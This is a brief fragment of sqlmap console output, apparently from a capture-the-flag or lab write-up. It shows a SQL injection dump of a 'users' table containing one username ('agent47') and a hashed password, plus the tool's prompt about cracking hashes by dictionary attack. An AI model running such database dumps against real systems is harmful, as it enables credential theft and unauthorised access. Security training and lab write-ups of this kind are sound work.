 do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
+------------------------------------------------------------------+----------+
[10:21:45] [INFO] table 'db.users' dumped to CSV file '/root/.local/share/sqlmap/output
csv'
[10:21:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/ou
[10:21:45] [WARNING] your sqlmap version is outdated